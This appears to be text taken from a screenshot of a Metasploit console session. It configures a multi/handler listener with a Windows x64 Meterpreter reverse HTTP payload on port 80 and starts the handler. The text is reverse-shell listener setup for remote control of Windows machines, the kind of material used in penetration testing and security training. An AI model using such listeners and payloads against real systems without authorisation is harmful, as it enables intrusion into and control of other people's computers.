 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload => windows/x64/meterpreter_reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_http):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST       ::               yes       The local listener hostname
LPORT       80               yes       The local listener port
LURI                         no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://[::]:80